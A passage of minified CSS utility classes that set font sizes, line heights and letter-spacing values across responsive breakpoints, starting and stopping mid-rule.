.lh-xxl-68{line-height:68px}.text-xxl-70{font-size:70px}.lh-xxl-70{line-height:70px}.text-xxl-75{font-size:75px}.lh-xxl-75{line-height:75px}.text-xxl-78{font-size:78px}.lh-xxl-78{line-height:78px}.text-xxl-80{font-size:80px}.lh-xxl-80{line-height:80px}.text-xxl-82{font-size:82px}.lh-xxl-82{line-height:82px}.text-xxl-90{font-size:90px}.lh-xxl-90{line-height:90px}.text-xxl-100{font-size:100px}.lh-xxl-100{line-height:100px}.text-xxl-180{font-size:180px}.lh-xxl-180{line-height:180px}.text-xxl-200{font-size:200px}.lh-xxl-200{line-height:200px}}.lh-1{line-height:1.05}.text-large{font-size:var(--body-font-size-large)}.text-medium{font-size:var(--body-font-size-medium)}.text-small{font-size:var(--body-font-size-small)}.text-xsmall{font-size:var(--body-font-size-xsmall)}.text-xxsmall{font-size:var(--body-font-size-xxsmall)}.text-10.text-va-20{letter-spacing:0.2px}.text-10.text-va-30{letter-spacing:0.3px}.text-10.text-va-40{letter-spacing:0.4px}.text-10.text-va-50{letter-spacing:0.5px}.text-10.text-va-70{letter-spacing:0.7px}.text-10.text-va-100{letter-spacing:1px}.text-10.text-va-200{letter-spacing:2px}.text-11.text-va-20{letter-spacing:0.22px}.text-11.text-va-30{letter-spacing:0.33px}.text-11.text-va-40{letter-spacing:0.44px}.text-11.text-va-50{letter-spacing:0.55px}.text-11.text-va-70{letter-spacing:0.77px}.text-11.text-va-100{letter-spacing:1.1px}.text-11.text-va-200{letter-spacing:2.2px}.text-12.text-va-20{letter-spacing:0.24px}.text-12.text-va-30{letter-spacing:0.36px}.text-12.text-va-40{letter-spacing:0.48px}.text-12.text-va-50{letter-spacing:0.6px}.text-12.text-va-70{letter-spacing:0.84px}.text-12.text-va-100{letter-spacing:1.2px}.text-12.text-va-200{letter-spacing:2.4px}.text-13.text-va-20{letter-spacing:0.26px}.text-13.text-va-30{letter-spacing:0.39px}.text-13.text-va-40{letter-spacing:0.52px}.text-13.text-va-50{letter-spacing:0.65px}.text-13.text-va-70{letter-spacing:0.91px}.text-13.text-va-100{letter-spacing:1.3px}.text-13.text-va-200{letter-spacing:2.6px}.text-14.text-va-20{letter-spacing:0.28px}.text-14.text-va-30{letter-spacing:0.42px}.text-14.text-va-40{letter-spacing:0.56px}.text-14.text-va-50{letter-spacing:0.7px}.text-14.text-va-70{letter-spacing:0.98px}.text-14.text-va-100{letter-spacing:1.4px}.text-14.text-va-200{letter-spacing:2.8px}.text-15.text-va-20{letter-spacing:0.3px}.text-15.text-va-30{letter-spacing:0.45px}.text-15.text-va-40{letter-spacing:0.6px}.text-15.text-va-50{letter-spacing:0.75px}.text-15.text-va-70{letter-spacing:1.05px}.text-15.text-va-100{letter-spacing:1.5px}.text-15.text-va-200{letter-spacing:3px}.text-16.text-va-20{letter-spacing:0.32px}.text-16.text-va-30{letter-spacing:0.48px}.text-16.text-va-40{letter-spacing:0.64px}.text-16.text-va-50{letter-spacing:0.8px}.text-16.text-va-70{letter-spacing:1.12px}.text-16.text-va-100{letter-spacing:1.6px}.text-16.text-va-200{letter-spacing:3.2px}.text-17.text-va-20{letter-spacing:0.34px}.text-17.text-va-30{letter-spacing:0.51px}.text-17.text-va-40{letter-spacing:0.68px}.text-17.text-va-50{letter-spacing:0.85px}.text-17.text-va-70{letter-spacing:1.19px}.text-17.text-va-100{letter-spacing:1.7px}.text-17.text-va-200{letter-spacing:3.4px}.text-18.text-va-20{letter-spacing:0.36px}.text-18.text-va-30{letter-spacing:0.54px}.text-18.text-va-40{letter-spacing:0.72px}.text-18.text-va-50{letter-spacing:0.9px}.text-18.text-va-70{letter-spacing:1.26px}.text-18.text-va-100{letter-spacing:1.8px}.text-18.text-va-200{letter-spacing:3.6px}.text-19.text-va-20{letter-spacing:0.38px}.text-19.text-va-30{letter-spacing:0.57px}.text-19.text-va-40{letter-spacing:0.76px}.text-19.text-va-50{letter-spacing:0.95px}.text-19.text-va-70{letter-spacing:1.33px}.text-19.text-va-100{letter-spacing:1.9px}.text-19.text-va-200{letter-spacing:3.8px}.text-20.text-va-20{letter-spacing:0.4px}.text-20.text-va-30{letter-spacing:0.6px}.text-20.text-va-40{letter-spacing:0.8px}.text-20.text-va-50{letter-spacing:1px}.text-20.text-va-70{letter-spacing:1.4px}.text-20.text-va-100{letter-spacing:2px}.text-20.text-va-200{letter-spacing:4px}.text-21.text-va-20{letter-spacing:0.42px}.text-21.text-va-30{letter-spacing:0.63px}.text-21.text-va-40{letter-spacing:0.84px}.text-21.text-va-50{letter-spacing:1.05px}.text-21.text-va-70{letter-spacing:1.47px}.text-21.text-va-100{letter-spacing:2.1px}.text-21.text-va-200{letter-spacing:4.2px}.text-22.text-va-20{letter-spacing:0.44px}.text-22.text-va-30{letter-spacing:0.66px}.text-22.text-va-40{letter-spacing:0.88px}.text-22.text-va-50{letter-spacing:1.1px}.text-22.text-va-70{letter-spacing:1.54px}.text-22.text-va-100{letter-spacing:2.2px}.text-22.text-va-200{letter-spacing:4.4px}.text-23.text-va-20{letter-spacing:0.46px}.text-23.text-va-30{letter-spacing:0.69px}.text-23.text-va-40{letter-spacing:0.92px}.text-23.text-va-50{letter-spacing:1.15px}.text-23.text-va-70{letter-spacing:1.61px}.text-23.text-va-100{letter-spacing:2.3px}.text-23.text-va-200{letter-spacing:4.6px}.text-24.text-va-20{letter-spacing:0.48px}.text-24.text-va-30{letter-spacing:0.72px}.text-24.text-va-40{letter-spacing:0.96px}.text-24.text-va-50{letter-spacing:1.2px}.text-24.text-va-70{letter-spacing:1.68px}.text-24.text-va-100{letter-spacing:2.4px}.text-24.text-va-200{letter-spacing:4.8px}.text-25.text-va-20{letter-spacing:0.5px}.text-25.text-va-30{letter-spacing:0.75px}.text-25.text-va-40{letter-spacing:1px}.text-25.text-va-50{letter-spacing:1.25px}.text-25.text-va-70{letter-spacing:1.75px}.text-25.text-va-100{letter-spacing:2.5px}.text-25.text-va-200{letter-spacing:5px}.text-26.text-va-20{letter-spacing:0.52px}.text-26.text-va-30{letter-spacing:0.78px}.text-26.text-va-40{letter-spacing:1.04px}.text-26.text-va-50{letter-spacing:1.3px}.text-26.text-va-70{letter-spacing:1.82px}.text-26.text-va-100{letter-spacing:2.6px}.text-26.text-va-200{letter-spacing:5.2px}.text-27.text-va-20{letter-spacing:0.54px}.text-27.text-va-30{letter-spacing:0.81px}.text-27.text-va-40{letter-spacing:1.08px}.text-27.text-va-50{letter-spacing:1.35px}.text-27.text-va-70{letter-spacing:1.89px}.text-27.text-va-100{letter-spacing:2.7px}.text-27.text-va-200{letter-spacing:5.4px}.text-28.text-va-20{letter-spacing:0.56px}.text-28.text-va-30{letter-spacing:0.84px}.text-28.text-va-40{letter-spacing:1.12px}.text-28.text-va-50{letter-spacing:1.4px}.text-28.text-va-70{letter-spacing:1.96px}.text-28.text-va-100{letter-spacing:2.8px}.text-28.text-va-200{letter-spacing:5.6px}.text-29.text-va-20{letter-spacing:0.58px}.text-29.text-va-30{letter-spacing:0.87px}.text-29.text-va-40{letter-spacing:1.16px}.text-29.text-va-50{letter-spacing:1.45px}.text-29.text-va-70{letter-spacing:2.03px}.text-29.text-va-100{letter-spacing:2.9px}.text-29.text-va-200{letter-spacing:5.8px}.text-30.text-va-20{letter-spacing:0.6px}.text-30.text-va-30{letter-spacing:0.9px}.text-30.text-va-40{letter-spacing:1.2px}.text-30.text-va-50{letter-spacing:1.5px}.text-30.text-va-70{letter-spacing:2.1px}.text-30.text-va-100{letter-spacing:3px}.text-30.text-va-200{letter-spacing:6px}.text-31.text-va-20{letter-spacing:0.62px}.text-31.text-va-30{letter-spacing:0.93px}.text-31.text-va-40{letter-spacing:1.24px}.text-31.text-va-50{letter-spacing:1.55px}.text-31.text-va-70{letter-spacing:2.17px}.text-31.text-va-100{letter-spacing:3.1px}.text-31.text-va-200{letter-spacing:6.2px}.text-32.text-va-20{letter-spacing:0.64px}.text-32.text-va-30{letter-spacing:0.96px}.text-32.text-va-40{letter-spacing:1.28px}.text-32.text-va-50{letter-spacing:1.6px}.text-32.text-va-70{letter-spacing:2.24px}.text-32.text-va-100{letter-spacing:3.2px}.text-32.text-va-200{letter-spacing:6.4px}.text-33.text-va-20{letter-spacing:0.66px}.text-33.text-va-30{letter-spacing:0.99px}.text-33.text-va-40{letter-spacing:1.32px}.text-33.text-va-50{letter-spacing:1.65px}.text-33.text-va-70{letter-spacing:2.31px}.text-33.text-va-100{letter-spacing:3.3px}.text-33.text-va-200{letter-spacing:6.6px}.text-34.text-va-20{letter-spacing:0.68px}.text-34.text-va-30{letter-spacing:1.02px}.text-34.text-va-40{letter-spacing:1.36px}.text-34.text-va-50{letter-spacing:1.7px}.text-34.text-va-70{letter-spacing:2.38px}.text-34.text-va-100{letter-spacing:3.4px}.text-34.text-va-200{letter-spacing:6.8px}.text-35.text-va-20{letter-spacing:0.7px}.text-35.text-va-30{letter-spacing:1.05px}.text-35.text-va-40{letter-spacing:1.4px}.text-35.text-va-50{letter-spacing:1.75px}.text-35.text-va-70{letter-spacing:2.45px}.text-35.text-va-100{letter-spacing:3.5px}.text-35.text-va-200{letter-spacing:7px}.text-36.text-va-20{letter-spacing:0.72px}.text-36.text-va-30{letter-spacing:1.08px}.text-36.text-va-40{letter-spacing:1.44px}.text-36.text-va-50{letter-spacing:1.8px}.text-36.text-va-70{letter-spacing:2.52px}.text-36.text-va-100{letter-spacing:3.6px}.text-36.text-va-200{letter-spacing:7.2px}.text-37.text-va-20{letter-spacing:0.74px}.text-37.text-va-30{letter-spacing:1.11px}.text-37.text-va-40{letter-spacing:1.48px}.text-37.text-va-50{letter-spacing:1.85px}.text-37.text-va-70{letter-spacing:2.59px}.text-37.text-va-100{letter-spacing:3.7px}.text-37.text-va-200{letter-spacing:7.4px}.text-38.text-va-20{letter-spacing:0.76px}.text-38.text-va-30{letter-spacing:1.14px}.text-38.text-va-40{letter-spacing:1.52px}.text-38.text-va-50{letter-spacing:1.9px}.text-38.text-va-70{letter-spacing:2.66px}.text-38.text-va-100{letter-spacing:3.8px}.text-38.text-va-200{letter-spacing:7.6px}.text-39.text-va-20{letter-spacing:0.78px}.text-39.text-va-30{letter-spacing:1.17px}.text-39.text-va-40{letter-spacing:1.56px}.text-39.text-va-50{letter-spacing:1.95px}.text-39.text-va-70{letter-spacing:2.73px}.text-39.text-va-100{letter-spacing:3.9px}.text-39.text-va-200{letter-spacing:7.8px}.text-40.text-va-20{letter-spacing:0.8px}.text-40.text-va-30{letter-spacing:1.2px}.text-40.text-va-40{letter-spacing:1.6px}.text-40.text-va-50{letter-spacing:2px}.text-40.text-va-70{letter-spacing:2.8px}.text-40.text-va-100{letter-spacing:4px}.text-40.text-va-200{letter-spacing:8px}.text-41.text-va-20{letter-spacing:0.82px}.text-41.text-va-30{letter-spacing:1.23px}.text-41.text-va-40{letter-spacing:1.64px}.text-41.text-va-50{letter-spacing:2.05px}.text-41.text-va-70{letter-spacing:2.87px}.text-41.text-va-100{letter-spacing:4.1px}.text-41.text-va-200{letter-spacing:8.2px}.text-42.text-va-20{letter-spacing:0.84px}.text-42.text-va-30{letter-spacing:1.26px}.text-42.text-va-40{letter-spacing:1.68px}.text-42.text-va-50{letter-spacing:2.1px}.text-42.text-va-70{letter-spacing:2.94px}.text-42.text-va-100{letter-spacing:4.2px}.text-42.text-va-200{letter-spacing:8.4px}.text-44.text-va-20{letter-spacing:0.88px}.text-44.text-va-30{letter-spacing:1.32px}.text-44.text-va-40{letter-spacing:1.76px}.text-44.text-va-50{letter-spacing:2.2px}.text-44.text-va-70{letter-spacing:3.08px}.text-44.text-va-100{letter-spacing:4.4px}.text-44.text-va-200{letter-spacing:8.8px}.text-45.text-va-20{letter-spacing:0.9px}.text-45.text-va-30{letter-spacing:1.35px}.text-45.text-va-40{letter-spacing:1.8px}.text-45.text-va-50{letter-spacing:2.25px}.text-45.text-va-70{letter-spacing:3.15px}.text-45.text-va-100{letter-spacing:4.5px}.text-45.text-va-200{letter-spacing:9px}.text-46.text-va-20{letter-spacing:0.92px}.text-46.text-va-30{letter-spacing:1.38px}.text-46.text-va-40{letter-spacing:1.84px}.text-46.text-va-50{letter-spacing:2.3px}.text-46.text-va-70{letter-spacing:3.22px}.text-46.text-va-100{letter-spacing:4.6px}.text-46.text-va-200{letter-spacing:9.2px}.text-48.text-va-20{letter-spacing:0.96px}.text-48.text-va-30{letter-spacing:1.44px}.text-48.text-va-40{letter-spacing:1.92px}.text-48.text-va-50{letter-spacing:2.4px}.text-48.text-va-70{letter-spacing:3.36px}.text-48.text-va-100{letter-spacing:4.8px}.text-48.text-va-200{letter-spacing:9.6px}.text-50.text-va-20{letter-spacing:1px}.text-50.text-va-30{letter-spacing:1.5px}.text-50.text-va-40{letter-spacing:2px}.text-50.text-va-50{letter-spacing:2.5px}.text-50.text-va-70{letter-spacing:3.5px}.text-50.text-va-100{letter-spacing:5px}.text-50.text-va-200{letter-spacing:10px}.text-54.text-va-20{letter-spacing:1.08px}.text-54.text-va-30{letter-spacing:1.62px}.text-54.text-va-40{letter-spacing:2.16px}.text-54.text-va-50{letter-spacing:2.7px}.text-54.text-va-70{letter-spacing:3.78px}.text-54.text-va-100{letter-spacing:5.4px}.text-54.text-va-200{letter-spacing:10.8px}.text-55.text-va-20{letter-spacing:1.1px}.text-55.text-va-30{letter-spacing:1.65px}.text-55.text-va-40{letter-spacing:2.2px}.text-55.text-va-50{letter-spacing:2.75px}.text-55.text-va-70{letter-spacing:3.85px}.text-55.text-va-100{letter-spacing:5.5px}.text-55.text-va-200{letter-spacing:11px}.text-60.text-va-20{letter-spacing:1.2px}.text-60.text-va-30{letter-spacing:1.8px}.text-60.text-va-40{letter-spacing:2.4px}.text-60.text-va-50{letter-spacing:3px}.text-60.text-va-70{letter-spacing:4.2px}.text-60.text-va-100{letter-spacing:6px}.text-60.text-va-200{letter-spacing:12px}.text-64.text-va-20{letter-spacing:1.28px}.text-64.text-va-30{letter-spacing:1.92px}.text-64.text-va-40{letter-spacing:2.56px}.text-64.text-va-50{letter-spacing:3.2px}.text-64.text-va-70{letter-spacing:4.48px}.text-64.text-va-100{letter-spacing:6.4px}.text-64.text-va-200{letter-spacing:12.8px}.text-68.text-va-20{letter-spacing:1.36px}.text-68.text-va-30{letter-spacing:2.04px}.text-68.text-va-40{letter-spacing:2.72px}.text-68.text-va-50{letter-spacing:3.4px}.text-68.text-va-70{letter-spacing:4.76px}.text-68.text-va-100{letter-spacing:6.8px}.text-68.text-va-200{letter-spacing:13.6px}.text-70.text-va-20{letter-spacing:1.4px}.text-70.text-va-30{letter-spacing:2.1px}.text-70.text-va-40{letter-spacing:2.8px}.text-70.text-va-50{letter-spacing:3.5px}.text-70.text-va-70{letter-spacing:4.9px}.text-70.text-va-100{letter-spacing:7px}.text-70.text-va-200{letter-spacing:14px}.text-75.text-va-20{letter-spacing:1.5px}.text-75.text-va-30{letter-spacing:2.25px}.text-75.text-va-40{letter-spacing:3px}.text-75.text-va-50{letter-spacing:3.75px}.text-75.text-va-70{letter-spacing:5.25px}.text-75.text-va-100{letter-spacing:7.5px}.text-75.text-va-200{letter-spacing:15px}.text-78.text-va-20{letter-spacing:1.56px}.text-78.text-va-30{letter-spacing:2.34px}.text-78.text-va-40{letter-spacing:3.12px}.text-78.text-va-50{letter-spacing:3.9px}.text-78.text-va-70{letter-spacing:5.46px}.text-78.text-va-100{letter-spacing:7.8px}.text-78.text-va-200{letter-spacing:15.6px}.text-80.text-va-20{letter-spacing:1.6px}.text-80.text-va-30{letter-spacing:2.4px}.text-80.text-va-40{letter-spacing:3.2px}.text-80.text-va-50{letter-spacing:4px}.text-80.text-va-70{letter-spacing:5.6px}.text-80.text-va-100{letter-spacing:8px}.text-80.text-va-200{letter-spacing:16px}.text-82.text-va-20{letter-spacing:1.64px}.text-82.text-va-30{letter-spacing:2.46px}.text-82.text-va-40{letter-spacing:3.28px}.text-82.text-va-50{letter-spacing:4.1px}.text-82.text-va-70{letter-spacing:5.74px}.text-82.text-va-100{letter-spacing:8.2px}.text-82.text-va-200{letter-spacing:16.4px}.text-90.text-va-20{letter-spacing:1.8px}.text-90.text-va-30{letter-spacing:2.7px}.text-90.text-va-40{letter-spacing:3.6px}.text-90.text-va-50{letter-spacing:4.5px}.text-90.text-va-70{letter-spacing:6.3px}.text-90.text-va-100{letter-spacing:9px}.text-90.text-va-200{letter-spacing:18px}.text-100.text-va-20{letter-spacing:2px}.text-100.text-va-30{letter-spacing:3px}.text-100.text-va-40{letter-spacing:4px}.text-100.text-va-50{letter-spacing:5px}.text-100.text-va-70{letter-spacing:7px}.text-100.text-va-100{letter-spacing:10px}.text-100.text-va-200{letter-spacing:20px}.text-180.text-va-20{letter-spacing:3.6px}.text-180.text-va-30{letter-spacing:5.4px}.text-180.text-va-40{letter-spacing:7.2px}.text-180.text-va-50{letter-spacing:9px}.text-180.text-va-70{letter-spacing:12.6px}.text-180.text-va-100{letter-spacing:18px}.text-180.text-va-200{letter-spacing:36px}.text-200.text-va-20{letter-spacing:4px}.text-200.text-va-30{letter-spacing:6px}.text-200.text-va-40{letter-spacing:8px}.text-200.text-va-50{letter-spacing:10px}.text-200.text-va-70{letter-spacing:14px}.text-200.text-va-100{letter-spacing:20px}.text-200.text-va-200{letter-spacing:40px}@media (min-width:480px){.text-xs-10.text-va-20{letter-spacing:0.2px}.text-xs-10.text-va-30{letter-spacing:0.3px}.text-xs-10.text-va-40{letter-spacing:0.4px}.text-xs-10.text-va-50{letter-spacing:0.5px}.text-xs-10.text-va-70{letter-spacing:0.7px}.text-xs-10.text-va-100{letter-spacing:1px}.text-xs-10.text-va-200{letter-spacing:2px}.text-xs-11.text-va-20{letter-spacing:0.22px}.text-xs-11.text-va-30{letter-spacing:0.33px}.text-xs-11.text-va-40{letter-spacing:0.44px}.text-xs-11.text-va-50{letter-spacing:0.55px}.text-xs-11.text-va-70{letter-spacing:0.77px}.text-xs-11.text-va-100{letter-spacing:1.1px}.text-xs-11.text-va-200{letter-spacing:2.2px}.text-xs-12.text-va-20{letter-spacing:0.24px}.text-xs-12.text-va-30{letter-spacing:0.36px}.text-xs-12.text-va-40{letter-spacing:0.48px}.text-xs-12.text-va-50{letter-spacing:0.6px}.text-xs-12.text-va-70{letter-spacing:0.84px}.text-xs-12.text-va-100{letter-spacing:1.2px}.text-xs-12.text-va-200{letter-spacing:2.4px}.text-xs-13.text-va-20{letter-spacing:0.26px}.text-xs-13.text-va-30{letter-spacing:0.39px}.text-xs-13.text-va-40{letter-spacing:0.52px}.text-xs-13.text-va-50{letter-spacing:0.65px}.text-xs-13.text-va-70{letter-spacing:0.91px}.text-xs-13.text-va-100{letter-spacing:1.3px}.text-xs-13.text-va-200{letter-spacing:2.6px}.text-xs-14.text-va-20{letter-spacing:0.28px}.text-xs-14.text-va-30{letter-spacing:0.42px}.text-xs-14.text-va-40{letter-spacing:0.56px}.text-xs-14.text-va-50{letter-spacing:0.7px}.text-xs-14.text-va-70{letter-spacing:0.98px}.text-xs-14.text-va-100{letter-spacing:1.4px}.text-xs-14.text-va-200{letter-spacing:2.8px}.text-xs-15.text-va-20{letter-spacing:0.3px}.text-xs-15.text-va-30{letter-spacing:0.45px}.text-xs-15.text-va-40{letter-spacing:0.6px}.text-xs-15.text-va-50{letter-spacing:0.75px}.text-xs-15.text-va-70{letter-spacing:1.05px}.text-xs-15.text-va-100{letter-spacing:1.5px}.text-xs-15.text-va-200{letter-spacing:3px}.text-xs-16.text-va-20{letter-spacing:0.32px}.text-xs-16.text-va-30{letter-spacing:0.48px}.text-xs-16.text-va-40{letter-spacing:0.64px}.text-xs-16.text-va-50{letter-spacing:0.8px}.text-xs-16.text-va-70{letter-spacing:1.12px}.text-xs-16.text-va-100{letter-spacing:1.6px}.text-xs-16.text-va-200{letter-spacing:3.2px}.text-xs-17.text-va-20{letter-spacing:0.34px}.text-xs-17.text-va-30{letter-spacing:0.51px}.text-xs-17.text-va-40{letter-spacing:0.68px}.text-xs-17.text-va-50{letter-spacing:0.85px}.text-xs-17.text-va-70{letter-spacing:1.19px}.text-xs-17.text-va-100{letter-spacing:1.7px}.text-xs-17.text-va-200{letter-spacing:3.4px}.text-xs-18.text-va-20{letter-spacing:0.36px}.text-xs-18.text-va-30{letter-spacing:0.54px}.text-xs-18.text-va-40{letter-spacing:0.72px}.text-xs-18.text-va-50{letter-spacing:0.9px}.text-xs-18.text-va-70{letter-spacing:1.26px}.text-xs-18.text-va-100{letter-spacing:1.8px}.text-xs-18.text-va-200{letter-spacing:3.6px}.text-xs-19.text-va-20{letter-spacing:0.38px}.text-xs-19.text-va-30{letter-spacing:0.57px}.text-xs-19.text-va-40{letter-spacing:0.76px}.text-xs-19.text-va-50{letter-spacing:0.95px}.text-xs-19.text-va-70{letter-spacing:1.33px}.text-xs-19.text-va-100{letter-spacing:1.9px}.text-xs-19.text-va-200{letter-spacing:3.8px}.text-xs-20.text-va-20{letter-spacing:0.4px}.text-xs-20.text-va-30{letter-spacing:0.6px}.text-xs-20.text-va-40{letter-spacing:0.8px}.text-xs-20.text-va-50{letter-spacing:1px}.text-xs-20.text-va-70{letter-spacing:1.4px}.text-xs-20.text-va-100{letter-spacing:2px}.text-xs-20.text-va-200{letter-spacing:4px}.text-xs-21.text-va-20{letter-spacing:0.42px}.text-xs-21.text-va-30{letter-spacing:0.63px}.text-xs-21.text-va-40{letter-spacing:0.84px}.text-xs-21.text-va-50{letter-spacing:1.05px}.text-xs-21.text-va-70{letter-spacing:1.47px}.text-xs-21.text-va-100{letter-spacing:2.1px}.text-xs-21.text-va-200{letter-spacing:4.2px}.text-xs-22.text-va-20{letter-spacing:0.44px}.text-xs-22.text-va-30{letter-spacing:0.66px}.text-xs-22.text-va-40{letter-spacing:0.88px}.text-xs-22.text-va-50{letter-spacing:1.1px}.text-xs-22.text-va-70{letter-spacing:1.54px}.text-xs-22.text-va-100{letter-spacing:2.2px}.text-xs-22.text-va-200{letter-spacing:4.4px}.text-xs-23.text-va-20{letter-spacing:0.46px}.text-xs-23.text-va-30{letter-spacing:0.69px}.text-xs-23.text-va-40{letter-spacing:0.92px}.text-xs-23.text-va-50{letter-spacing:1.15px}.text-xs-23.text-va-70{letter-spacing:1.61px}.text-xs-23.text-va-100{letter-spacing:2.3px}.text-xs-23.text-va-200{letter-spacing:4.6px}.text-xs-24.text-va-20{letter-spacing:0.48px}.text-xs-24.text-va-30{letter-spacing:0.72px}.text-xs-24.text-va-40{letter-spacing:0.96px}.text-xs-24.text-va-50{letter-spacing:1.2px}.text-xs-24.text-va-70{letter-spacing:1.68px}.text-xs-24.text-va-100{letter-spacing:2.4px}.text-xs-24.text-va-200{letter-spacing:4.8px}.text-xs-25.text-va-20{letter-spacing:0.5px}.text-xs-25.text-va-30{letter-spacing:0.75px}.text-xs-25.text-va-40{letter-spacing:1px}.text-xs-25.text-va-50{letter-spacing:1.25px}.text-xs-25.text-va-70{letter-spacing:1.75px}.text-xs-25.text-va-100{letter-spacing:2.5px}.text-xs-25.text-va-200{letter-spacing:5px}.text-xs-26.text-va-20{letter-spacing:0.52px}.text-xs-26.text-va-30{letter-spacing:0.78px}.text-xs-26.text-va-40{letter-spacing:1.04px}.text-xs-26.text-va-50{letter-spacing:1.3px}.text-xs-26.text-va-70{letter-spacing:1.82px}.text-xs-26.text-va-100{letter-spacing:2.6px}.text-xs-26.text-va-200{letter-spacing:5.2px}.text-xs-27.text-va-20{letter-spacing:0.54px}.text-xs-27.text-va-30{letter-spacing:0.81px}.text-xs-27.text-va-40{letter-spacing:1.08px}.text-xs-27.text-va-50{letter-spacing:1.35px}.text-xs-27.text-va-70{letter-spacing:1.89px}.text-xs-27.text-va-100{letter-spacing:2.7px}.text-xs-27.text-va-200{letter-spacing:5.4px}.text-xs-28.text-va-20{letter-spacing:0.56px}.text-xs-28.text-va-30{letter-spacing:0.84px}.text-xs-28.text-va-40{letter-spacing:1.12px}.text-xs-28.text-va-50{letter-spacing:1.4px}.text-xs-28.text-va-70{letter-spacing:1.96px}.text-xs-28.text-va-100{letter-spacing:2.8px}.text-xs-28.text-va-200{letter-spacing:5.6px}.text-xs-29.text-va-20{letter-spacing:0.58px}.text-xs-29.text-va-30{letter-spacing:0.87px}.text-xs-29.text-va-40{letter-spacing:1.16px}.text-xs-29.text-va-50{letter-spacing:1.45px}.text-xs-29.text-va-70{letter-spacing:2.03px}.text-xs-29.text-va-100{letter-spacing:2.9px}.text-xs-29.text-va-200{letter-spacing:5.8px}.text-xs-30.text-va-20{letter-spacing:0.6px}.text-xs-30.text-va-30{letter-spacing:0.9px}.text-xs-30.text-va-40{letter-spacing:1.2px}.text-xs-30.text-va-50{letter-spacing:1.5px}.text-xs-30.text-va-70{letter-spacing:2.1px}.text-xs-30.text-va-100{letter-spacing:3px}.text-xs-30.text-va-200{letter-spacing:6px}.text-xs-31.text-va-20{letter-spacing:0.62px}.text-xs-31.text-va-30{letter-spacing:0.93px}.text-xs-31.text-va-40{letter-spacing:1.24px}.text-xs-31.text-va-50{letter-spacing:1.55px}.text-xs-31.text-va-70{letter-spacing:2.17px}.text-xs-31.text-va-100{letter-spacing:3.1px}.text-xs-31.text-va-200{letter-spacing:6.2px}.text-xs-32.text-va-20{letter-spacing:0.64px}.text-xs-32.text-va-30{letter-spacing:0.96px}.text-xs-32.text-va-40{letter-spacing:1.28px}.text-xs-32.text-va-50{letter-spacing:1.6px}.text-xs-32.text-va-70{letter-spacing:2.24px}.text-xs-32.text-va-100{letter-spacing:3.2px}.text-xs-32.text-va-200{letter-spacing:6.4px}.text-xs-33.text-va-20{letter-spacing:0.66px}.text-xs-33.text-va-30{letter-spacing:0.99px}.text-xs-33.text-va-40{letter-spacing:1.32px}.text-xs-33.text-va-50{letter-spacing:1.65px}.text-xs-33.text-va-70{letter-spacing:2.31px}.text-xs-33.text-va-100{letter-spacing:3.3px}.text-xs-33.text-va-200{letter-spacing:6.6px}.text-xs-34.text-va-20{letter-spacing:0.68px}.text-xs-34.text-va-30{letter-spacing:1.02px}.text-xs-34.text-va-40{letter-spacing:1.36px}.text-xs-34.text-va-50{letter-spacing:1.7px}.text-xs-34.text-va-70{letter-spacing:2.38px}.text-xs-34.text-va-100{letter-spacing:3.4px}.text-xs-34.text-va-200{letter-spacing:6.8px}.text-xs-35.text-va-20{letter-spacing:0.7px}.text-xs-35.text-va-30{letter-spacing:1.05px}.text-xs-35.text-va-40{letter-spacing:1.4px}.text-xs-35.text-va-50{letter-spacing:1.75px}.text-xs-35.text-va-70{letter-spacing:2.45px}.text-xs-35.text-va-100{letter-spacing:3.5px}.text-xs-35.text-va-200{letter-spacing:7px}.text-xs-36.text-va-20{letter-spacing:0.72px}.text-xs-36.text-va-30{letter-spacing:1.08px}.text-xs-36.text-va-40{letter-spacing:1.44px}.text-xs-36.text-va-50{letter-spacing:1.8px}.text-xs-36.text-va-70{letter-spacing:2.52px}.text-xs-36.text-va-100{letter-spacing:3.6px}.text-xs-36.text-va-200{letter-spacing:7.2px}.text-xs-37.text-va-20{letter-spacing:0.74px}.text-xs-37.text-va-30{letter-spacing:1.11px}.text-xs-37.text-va-40{letter-spacing:1.48px}.text-xs-37.text-va-50{letter-spacing:1.85px}.text-xs-37.text-va-70{letter-spacing:2.59px}.text-xs-37.text-va-100{letter-spacing:3.7px}.text-xs-37.text-va-200{letter-spacing:7.4px}.text-xs-38.text-va-20{letter-spacing:0.76px}.text-xs-38.text-va-30{letter-spacing:1.14px}.text-xs-38.text-va-40{letter-spacing:1.52px}.text-xs-38.text-va-50{letter-spacing:1.9px}.text-xs-38.text-va-70{letter-spacing:2.66px}.text-xs-38.text-va-100{letter-spacing:3.8px}.text-xs-38.text-va-200{letter-spacing:7.6px}.text-xs-39.text-va-20{letter-spacing:0.78px}.text-xs-39.text-va-30{letter-spacing:1.17px}.text-xs-39.text-va-40{letter-spacing:1.56px}.text-xs-39.text-va-50{letter-spacing:1.95px}.text-xs-39.text-va-70{letter-spacing:2.73px}.text-xs-39.text-va-100{letter-spacing:3.9px}.text-xs-39.text-va-200{letter-spacing:7.8px}.text-xs-40.text-va-20{letter-spacing:0.8px}.text-xs-40.text-va-30{letter-spacing:1.2px}.text-xs-40.text-va-40{letter-spacing:1.6px}.text-xs-40.text-va-50{letter-spacing:2px}.text-xs-40.text-va-70{letter-spacing:2.8px}.text-xs-40.text-va-100{letter-spacing:4px}.text-xs-40.text-va-200{letter-spacing:8px}.text-xs-41.text-va-20{letter-spacing:0.82px}.text-xs-41.text-va-30{letter-spacing:1.23px}.text-xs-41.text-va-40{letter-spacing:1.64px}.text-xs-41.text-va-50{letter-spacing:2.05px}.text-xs-41.text-va-70{letter-spacing:2.87px}.text-xs-41.text-va-100{letter-spacing:4.1px}.text-xs-41.text-va-200{letter-spacing:8.2px}.text-xs-42.text-va-20{letter-spacing:0.84px}.text-xs-42.text-va-30{letter-spacing:1.26px}.text-xs-42.text-va-40{letter-spacing:1.68px}.text-xs-42.text-va-50{letter-spacing:2.1px}.text-xs-42.text-va-70{letter-spacing:2.94px}.text-xs-42.text-va-100{letter-spacing:4.2px}.text-xs-42.text-va-200{letter-spacing:8.4px}.text-xs-44.text-va-20{letter-spacing:0.88px}.text-xs-44.text-va-30{letter-spacing:1.32px}.text-xs-44.text-va-40{letter-spacing:1.76px}.text-xs-44.text-va-50{letter-spacing:2.2px}.text-xs-44.text-va-70{letter-spacing:3.08px}.text-xs-44.text-va-100{letter-spacing:4.4px}.text-xs-44.text-va-200{letter-spacing:8.8px}.text-xs-45.text-va-20{letter-spacing:0.9px}.text-xs-45.text-va-30{letter-spacing:1.35px}.text-xs-45.text-va-40{letter-spacing:1.8px}.text-xs-45.text-va-50{letter-spacing:2.25px}.te